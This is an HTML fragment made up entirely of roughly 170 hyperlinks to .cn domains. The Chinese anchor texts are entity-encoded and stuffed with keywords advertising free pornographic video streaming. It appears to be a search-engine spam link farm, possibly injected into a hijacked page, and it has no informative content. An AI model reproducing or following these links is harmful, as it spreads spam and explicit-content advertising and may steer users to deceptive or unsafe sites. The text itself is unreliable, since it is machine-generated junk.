<a href="http://deploycai.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://xbjdsc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://easybill.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://jxluyan.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://laqz.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://kaimenqi.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://loretw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjxtzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vegascoin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://devaltima.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://eweber.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://chouwang.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shdna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://kengkun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://nprq.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://iputer.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uuu56.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbir.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;.</a>|
<a href="http://jctpsxapkk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://chuosou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ufent.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://hainanlc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://tengnou.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgbsgjkqc.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://zk535.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://norq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://dghygj.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://xhuoban.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shunglee.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qqyoo.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://sinat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://touzi008.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://zhu001.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hisal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mmjg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x556A;&#x556A;</a>|
<a href="http://edengpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xcxyhcl.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://sh800m.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xohrat.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://414200.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bfffh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chxdw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;av</a>|
<a href="http://naigw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://5isex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ihyper.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quyishop.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://choufa.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://vcbc.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xehy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yoneng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jobcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hongtupc.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://bodog9.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x7CBE;&#x54C1;&#x7231;</a>|
<a href="http://aw46.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gezimen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhicaifeng.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://xdyl05.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5267;&#x573A;</a>|
<a href="http://feiyu365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wqdc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hzchw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://infoshow.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://anu8.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuerma.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;www</a>|
<a href="http://answert.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jjxw.net.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd-trc.com.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niansai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twodragons.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://fraports.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ly581.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dhktl.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://job100.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://nanchong8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x4EBA;&#x59BB;&#x9732;&#x8138;&#x89C6;&#x9891;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eleccn.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://aooan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfjiayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://agaga.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://wangtingdasha.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ljr999.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://citylet.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://uclyku.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://hljsbzsn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://bwnx.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aolanda.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://condex.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sq20.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangzen.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x731B;&#x4EA4;&#x5C11;&#x5987;</a>|
<a href="http://2688qiche.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baifutec.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://y9415.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://shjxjz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangzen.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://onwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://clgn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cscsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://onlyou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://zk535.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://fdc315.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tg361.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://idiudiu.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://99shuo.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://fxwinners.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://neogames.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
